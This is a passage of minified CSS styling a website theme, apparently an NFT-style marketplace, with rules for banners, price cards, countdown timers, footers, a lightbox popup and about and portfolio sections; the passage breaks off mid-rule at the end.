.sub-heading{margin-bottom:15px}.banner.s2 .block-text .heading{margin-bottom:28px}.banner.s2 .block-text p{padding:0 285px;font-size:17px;font-size:16px}@media only screen and (max-width:1200px){.banner.s2 .block-text p{padding:0}}.banner.s2 .bannerSwiper{margin-top:100px}.banner.s2 .swiper-cards .swiper-slide{background:0 0!important;box-shadow:none}.banner.s2 .swiper-3d,.banner.s2 .swiper-3d.swiper-css-mode .swiper-wrapper{-webkit-perspective:1800px;perspective:1800px}.banner.s2 .banner__main{margin-top:21px;display:flex}@media only screen and (max-width:767px){.banner.s2 .banner__main{flex-wrap:wrap}.banner.s2 .banner__main .card-box:first-child{margin-left:20px;margin-top:60px;-webkit-transform:rotate(-7deg);transform:rotate(-7deg)}.banner.s2 .banner__main .card-box:last-child{-webkit-transform:translateX(34px) translateY(150px) rotate(4deg);transform:translateX(34px) translateY(150px) rotate(4deg);z-index:1}}@media only screen and (max-width:767px){.banner.s2.s3{padding:73px 0 50px}}.card-box{width:397px;background:linear-gradient(89.96deg,hsla(0,0%,100%,.05) .03%,hsla(0,0%,100%,.008) 49.66%,hsla(0,0%,100%,.05) 99.96%);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);padding:31px 23px;border-radius:20px;border:1px solid hsla(0,0%,100%,.1);height:100%;z-index:3}.card-box .top{margin-bottom:20px}.card-box .top span{font-size:30px;margin-right:13px}.card-box .top h6{font-weight:600;font-size:14px;text-transform:uppercase;margin-bottom:-5px}.card-box .top h6.price{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%),#fff;-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-clip:text;text-fill-color:transparent;margin-top:5px;margin-bottom:0;font-size:20px}.card-box .content .image{height:349px;border-radius:20px;overflow:hidden;margin-bottom:17px}.card-box .content .image img{width:100%;height:100%;object-fit:cover;transition:all .3s ease-in-out}.card-box .content .info{align-items:center}.card-box .content .info img{min-width:50px;width:50px;height:50px;border-radius:50%;object-fit:cover;margin-right:13px}.card-box .content .info h6{font-weight:600;font-size:14px;margin-bottom:2px}.card-box .content .info p{font-weight:300;font-size:14px}.card-box:hover .content .image img{-webkit-transform:scale(1.1);transform:scale(1.1)}.banner.s3 .shape{top:-90%}.banner.s3 .shape.right{top:-40%}.banner.s3 .banner__left{padding:158px 0}@media only screen and (max-width:1024px){.banner.s3 .banner__left{padding:40px 0}}.banner.s3 .banner__left .block-text .heading{margin-bottom:19px}.banner.s3 .banner__left .block-text .desc{margin-bottom:45px}.banner.s3 .banner__left .block-text .action-btn{margin-right:15px}.banner.s3 .banner__left .block-text .action-btn span{padding:18px 65px}.banner.s3 .banner__left .block-text .action-btn.s1 span{padding:17px 30px}.banner.s3 .banner__left .couter-list{margin-top:123px}.banner.s3 .banner__left .couter-list .couter-box{margin-right:102px;max-width:105px}.banner.s3 .banner__left .couter-list .couter-box:last-child{margin-right:0}.banner.s3 .banner__left .couter-list .couter-box:after{height:70px;top:0;right:-59px}.banner.s3 .banner__left .couter-list .couter-box .numb span{font-size:22px;position:absolute;right:-14px;top:3px}.banner.s3 .banner__right{padding:93px 108px 93px 77px}.banner.s3 .banner__right .image-1{-webkit-animation:animate-1 15s linear 0s infinite;animation:animate-1 15s linear 0s infinite}@media only screen and (max-width:1200px){.banner.s3 .banner__right{padding:60px 0 80px}.banner.s3 .banner__right .image-1,.banner.s3 .banner__right .image-1 img{width:100%}}.banner-box{background:linear-gradient(89.96deg,hsla(0,0%,100%,.05) .03%,hsla(0,0%,100%,.008) 49.67%,hsla(0,0%,100%,.05) 99.96%);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:20px;padding:20px 26px 0 14px}.banner-box .top{display:flex;justify-content:space-between;align-items:center;border-bottom:1px solid hsla(0,0%,100%,.1);padding-bottom:14px;margin-bottom:27px}.banner-box .top .title{font-weight:600;font-size:26px}.banner-box .top .wishlist{display:flex;align-items:center}.banner-box .top .wishlist .icon{width:30px;height:30px;background:hsla(0,0%,100%,.1);border-radius:50%;display:flex;align-items:center;justify-content:center;margin-right:5px}.banner-box .top .wishlist p{margin-bottom:0}.banner-box .main{display:flex}.banner-box .main p{color:hsla(0,0%,100%,.5)}.banner-box .main .info{margin-right:72px}.banner-box .main .info h4{font-size:26px;margin-top:9px;margin-bottom:5px}.banner-box .main .coundown p{margin-bottom:8px}.banner-box .main .coundown .countdown__item{font-family:Conthrax;font-weight:600;font-size:26px;color:#fff;margin-right:50px;position:relative;text-align:center}.banner-box .main .coundown .countdown__item:last-child{margin:0}.banner-box .main .coundown .countdown__item:last-child:before{display:none}.banner-box .main .coundown .countdown__item:after{position:absolute;bottom:-25px;left:0;right:0;font-weight:300;font-size:14px;font-family:Readex Pro;color:hsla(0,0%,100%,.5)}.banner-box .main .coundown .countdown__item:before{content:"";position:absolute;right:-19px;top:17px;width:1px;height:22px;background:hsla(0,0%,100%,.1)}.banner-box .main .coundown .countdown__item:first-child:after{content:"Days"}.banner-box .main .coundown .countdown__item:nth-child(2):after{content:"Hours"}.banner-box .main .coundown .countdown__item:nth-child(3):after{content:"Minutes"}.banner-box .main .coundown .countdown__item:nth-child(4):after{content:"Seconds"}@media only screen and (max-width:767px){.banner-box .main{flex-wrap:wrap}.banner-box .main .info{margin:0 auto;text-align:center;width:100%}.banner-box .main .coundown{margin:30px auto;text-align:center}}.banner-box .button{text-align:center;margin-top:22px}.banner-box .button a{margin-bottom:-40px}.banner-box .button a span{padding:19px 24px 19px 62px}.banner-box .button a span svg{margin-left:40px}.footer{position:relative}.footer .block-text .heading{margin-bottom:16px}.footer .footer__bottom{display:flex;justify-content:space-between;align-items:center;padding:100px 0}.footer .footer__bottom div p{font-weight:300;font-size:12px;color:hsla(0,0%,100%,.2)}.footer .footer__bottom .list{display:flex;margin-bottom:16px;margin-left:22px}.footer .footer__bottom .list li{margin:0 16px}.footer .footer__bottom .list li a{font-weight:600;font-size:13px}.footer .footer__bottom .list-social{display:flex;align-items:center;justify-content:center;margin-top:0}.footer .footer__bottom .list-social li{margin:0 5px}.footer .footer__bottom .list-social li:last-child{margin-right:0}.footer .footer__bottom .list-social li a{min-width:38px;width:38px;height:38px;border-radius:50%;background:hsla(0,0%,100%,.05);display:flex;align-items:center;justify-content:center}.footer .footer__bottom .list-social li a:hover{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%)}@media only screen and (max-width:1024px){.footer .footer__bottom{flex-wrap:wrap;justify-content:center}.footer .footer__bottom div{width:100%;margin:30px 0}.footer .footer__bottom div .list{justify-content:center;flex-wrap:wrap}.footer .footer__bottom div .list li{margin:0 10px}}.form{text-align:center;margin-top:39px}.form .form-control{max-width:540px;background:hsla(0,0%,100%,.1);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px);border-radius:10px;margin:0 auto;border:1px solid hsla(0,0%,100%,.1);font-weight:300;font-size:14px;color:#fff;padding:15px;box-shadow:none}.form .form-control:focus{border-color:#5c27fe;border-color:var(--primary-color)}.form button{margin-top:14px}.form button span{padding:15px 40px}.footer.s1{padding:0 0 20px}.footer.s1 .footer__bottom{padding:25px 0}@-webkit-keyframes pulse-grow-on-hover{to{-webkit-transform:scale(1.1);transform:scale(1.1)}}.footer.style-2{padding-bottom:30px}.footer.style-2 .footer__main{display:flex}.footer.style-2 .footer__main .info-left{width:30%}.footer.style-2 .footer__main .info-left .list-social{justify-content:flex-start;margin-top:16px}.footer.style-2 .footer__main .info-left .list-social li:first-child{margin-left:0}.footer.style-2 .footer__main .right{width:70%;padding-left:47px;padding-top:2px}.footer.style-2 .footer__main .right .top{display:flex}@media only screen and (max-width:767px){.footer.style-2 .footer__main .right .top{flex-wrap:wrap}.footer.style-2 .footer__main .right .top .widget{width:50%;margin:0}.footer.style-2 .footer__main .right .top .widget:last-child{padding-left:0;padding-top:30px;width:100%}.footer.style-2 .footer__main .right .top .widget:last-child .form .form-control{max-width:100%}}.footer.style-2 .footer__main .right .bottom{display:flex;justify-content:space-between;align-items:center;margin-top:51px}.footer.style-2 .footer__main .right .bottom p{font-weight:300;font-size:12px;color:hsla(0,0%,100%,.3)}.footer.style-2 .footer__main .right .bottom .list{display:flex;margin-right:9px}.footer.style-2 .footer__main .right .bottom .list li{margin-left:41px}.footer.style-2 .footer__main .right .bottom .list li a{font-family:Readex Pro;font-weight:300;font-size:12px}@media only screen and (max-width:767px){.footer.style-2 .footer__main .right .bottom{flex-wrap:wrap;text-align:center;justify-content:center}.footer.style-2 .footer__main .right .bottom .list{margin-top:20px}.footer.style-2 .footer__main .right .bottom .list li{margin:0 10px}}@media only screen and (max-width:1200px){.footer.style-2 .footer__main{flex-wrap:wrap}.footer.style-2 .footer__main .info-left{width:100%}.footer.style-2 .footer__main .right{width:100%;padding-left:0;padding-top:40px}}.widget{margin-right:80px}.widget:last-child{margin-right:0;width:49%;padding-left:9px}.widget li a{font-family:Readex Pro;font-weight:300;font-size:14px}.widget h5{font-size:18px;text-transform:none}.widget li{margin-bottom:10px}.widget li:first-child{margin-bottom:45px}.widget form{text-align:left}.widget form p{margin-top:45px;margin-bottom:14px}.widget form .form-group{position:relative}.widget form .form-group button{position:absolute;right:15px;top:4px;background:0 0;border:none;outline:none}.about__video{position:relative}.about__video img{border-radius:20px}@media only screen and (max-width:1024px){.about__video img{width:100%}}.about__video .wrap-video a{display:flex;align-items:center;justify-content:center;position:absolute;width:112px;height:112px;border-radius:50%;top:38.5%;left:44%;background:hsla(0,0%,100%,.4)}.about__video .wrap-video a span{font-size:45px}.mfp-bg{z-index:1042;overflow:hidden;background:#3f3f3f;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1043;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:pointer}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#fff}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#fff;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:focus,.mfp-close:hover{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-iframe-holder .mfp-close,.mfp-image-holder .mfp-close{color:#fff;background:0 0;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px}.mfp-arrow{position:absolute;opacity:.65;top:50%;margin:-55px 0 0;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{content:"";display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:inset transparent}.mfp-arrow .mfp-a,.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow .mfp-b,.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left:after{border-right:17px solid #fff;margin-left:31px}.mfp-arrow-left .mfp-b,.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3f3f3f}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{border-left:17px solid #fff;margin-left:39px}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border-left:27px solid #3f3f3f}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}.mfp-arrow.mfp-arrow-left.mfp-prevent-close,.mfp-arrow.mfp-arrow-right.mfp-prevent-close{background:0 0}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#bdbdbd;display:block;font-size:12px;line-height:14px}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#f3f3f3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media(max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.my-mfp-slide-bottom.mfp-ready .mfp-content{-ms-filter:"alpha(opacity=100)";filter:alpha(opacity=100);opacity:1;-webkit-transform:scale(1);transform:scale(1)}.my-mfp-slide-bottom.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8)}.my-mfp-slide-bottom.mfp-bg,.my-mfp-slide-bottom.mfp-removing .mfp-content{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0}.my-mfp-slide-bottom.mfp-bg{transition:opacity .3s ease-out}.my-mfp-slide-bottom.mfp-ready.mfp-bg{-ms-filter:"alpha(opacity=80)";filter:alpha(opacity=80);opacity:.8}.my-mfp-slide-bottom.mfp-removing.mfp-bg{-ms-filter:"alpha(opacity=0)";filter:alpha(opacity=0);opacity:0}.about{padding:0 0 100px;position:relative}.about .block-text{padding:116px 0 116px 35px}@media only screen and (max-width:1200px){.about .block-text{padding:80px 0}}.about .about__right .images{position:relative}.about .about__right .images .img1{width:420px;height:533px;object-fit:cover;border-radius:110px;margin:60px 0 0 -4px;z-index:3;position:relative}.about .about__right .images .img2,.about .about__right .images .img3,.about .about__right .images .img4,.about .about__right .images .img5{position:absolute;border-radius:20%}.about .about__right .images .img2{width:121px;height:117px;object-fit:cover;top:230px;left:-183px;-webkit-animation:animate-2 15s linear 0s infinite;animation:animate-2 15s linear 0s infinite}.about .about__right .images .img3{width:222px;height:222px;object-fit:cover;bottom:-93px;left:-108px;-webkit-animation:animate-3 15s linear 0s infinite;animation:animate-3 15s linear 0s infinite}.about .about__right .images .img4{width:65px;height:62px;object-fit:cover;bottom:-89px;left:129px;-webkit-animation:animate-4 15s linear 0s infinite;animation:animate-4 15s linear 0s infinite}.about .about__right .images .img5{width:255px;height:246px;object-fit:cover;bottom:-162px;right:75px;z-index:4;-webkit-animation:animate-5 15s linear 0s infinite;animation:animate-5 15s linear 0s infinite}.about .about__right .images:after{content:"";position:absolute;top:56px;right:125px;z-index:1;width:420px;height:533px;background:hsla(0,0%,100%,.1);border-radius:110px;-webkit-transform:rotate(10deg);transform:rotate(10deg)}@media only screen and (max-width:767px){.about .about__right .images:after{display:none}.about .about__right .images .img1{width:100%}.about .about__right .images .img2{left:-15px;z-index:3}.about .about__right .images .img3{left:-100px;bottom:-170px}.about .about__right .images .img5{right:-70px}}@media only screen and (max-width:1200px){.about .about__right{padding-bottom:70px}.about .about__right .images{max-width:540px;margin:0 auto}}@media only screen and (max-width:1200px) and (max-width:1024px){.about .about__right .images{max-width:500px}}@media only screen and (max-width:1200px) and (max-width:767px){.about .about__right .images{max-width:100%}}.about.s2{padding:0 0 150px}.about.s2 .shape{top:-30%}.about.s2 .shape.right{top:-60%}@media only screen and (max-width:767px){.about.s2{padding:0 0 80px}}.about.s2 .about__main img{margin-bottom:30px}@media only screen and (max-width:1200px){.about.s2 .about__main img{width:100%}}.about.s2 .block-text .heading{margin-bottom:38px}.about.s2 .action-btn span{padding:15px 24px}.about.s3{padding:90px 0 0}@media only screen and (max-width:1024px){.about.s3{padding:60px 0 0}}.about.s3 .block-text{padding-right:30px!important}.about.s3 .card-box:first-child{margin-left:117px;-webkit-transform:rotate(9deg);transform:rotate(9deg);margin-top:48px}@media only screen and (max-width:1200px){.about.s3 .card-box:first-child{margin:80px auto 0}}@media only screen and (max-width:767px){.about.s3 .card-box:first-child{width:100%}}.about.s3 .card-box.sm{width:236px;padding:15px 14px 15px 10px}.about.s3 .card-box.sm .top{margin-bottom:10px}.about.s3 .card-box.sm .top h6{font-size:8px}.about.s3 .card-box.sm .top h6.price{font-size:12px}.about.s3 .card-box.sm .top span{font-size:25px;margin-right:3px}.about.s3 .card-box.sm .content .image{height:208px;margin-bottom:13px}.about.s3 .card-box.sm .content .info img{width:30px;height:30px;margin-right:10px}.about.s3 .card-box.sm .content .info h6{font-size:9px}.about.s3 .card-box.sm .content .info p{font-size:8px}@media only screen and (max-width:1200px){.about.s3 .card-box.sm{margin:0 auto}}.about.s3 .card-box:last-child{-webkit-transform:translateX(-150px) translateY(-194px) rotate(-13deg);transform:translateX(-150px) translateY(-194px) rotate(-13deg);z-index:1}@media only screen and (max-width:767px){.about.s3 .card-box:last-child{-webkit-transform:translateX(0) translateY(0) rotate(-13deg);transform:translateX(0) translateY(0) rotate(-13deg);margin-bottom:40px}}.speciality{padding:100px 0 75px;position:relative}.speciality .container{max-width:1140px}.speciality .block-text p{padding:0 300px}@media only screen and (max-width:1200px){.speciality .block-text p{padding:0}}.speciality.s1{padding:0 0 78px}.speciality.s1 .block-text .heading{margin-bottom:2px}.speciality.s1 .speciality-box .title{padding:0 15px}.speciality-box{text-align:center;margin-top:38px;background:linear-gradient(180deg,hsla(0,0%,100%,.05),hsla(0,0%,100%,0) 73.86%);position:relative;padding:20px 20px 10px;border-radius:15px}.speciality-box,.speciality-box .icon{-webkit-backdrop-filter:blur(4px);backdrop-filter:blur(4px)}.speciality-box .icon{background:linear-gradient(289.89deg,#dec7ff -23.71%,#5c27fe 96.09%);width:105px;height:105px;min-width:105px;border-radius:50%;display:flex;align-items:center;justify-content:center;transition:all 1s ease-in-out;position:absolute;top:-18px;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.speciality-box .title{margin-bottom:11px}.speciality-box p{margin-bottom:14px}.speciality-box .number{color:hsla(0,0%,100%,.1);transition:all .3s ease-in-out}.speciality-box:hover{background:linear-gradient(264.28deg,#dec7ff -38.2%,#5c27fe 103.12%);opacity:1;transition-duration:.7s,.7s,.15s;transition-property:left,top,opacity;transition-timing-function:linear}.portfolio{position:relative}.portfolio .container{max-width:1140px}.portfolio .block-text .heading{margin-bottom:38px}.portfolio .portfolio__righ